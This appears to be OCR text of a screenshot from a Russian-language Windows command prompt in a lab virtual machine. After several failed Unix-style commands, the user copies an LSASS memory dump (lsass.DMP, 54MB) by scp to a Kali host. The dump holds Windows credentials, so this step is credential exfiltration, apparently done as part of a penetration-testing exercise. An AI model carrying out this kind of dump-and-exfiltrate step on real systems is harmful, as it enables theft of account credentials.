 45.93.203.17 - Virtual Machines
POD60-W10
Actions
Корзина
Temp
Администратор: Командная строка
C:\Users\ADMPetr\AppData>cd Local
C:\Users\ADMPetr\AppData\Local>pwd
"pwd" не является внутренней или внешней
командой, исполняемой программой или пакетным файлом.
C:\Users\ADMPetr\AppData\Local>cwd
"cwd" не является внутренней или внешней
командой, исполняемой программой или пакетным файлом.
C:\Users\ADMPetr\AppData\Local>cd Temp
C:\Users\ADMPetr\AppData\Local\Temp>ls
"ls" не является внутренней или внешней
командой, исполняемой программой или пакетным файлом.
C:\Users\ADMPetr\AppData\Local\Temp>ll
"ll" не является внутренней или внешней
командой, исполняемой программой или пакетным файлом.
C:\Users\ADMPetr\AppData\Local\Temp>scp lsass.DMP kali@10.0.60.3:/home/kali
The authenticity of host '10.0.60.3 (10.0.60.3)' can't be established.
ECDSA key fingerprint is SHA256:Gc8ynTYvZqqf5fk5sH5tFfV9pzwGGJ97xDM2kXc2psA.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.0.60.3' (ECDSA) to the list of known hosts.
kali@10.0.60.3's password:
lsass.DMP 100% 54MB 107.7MB/s 00:00
C:\Users\ADMPetr\AppData\Local\Temp>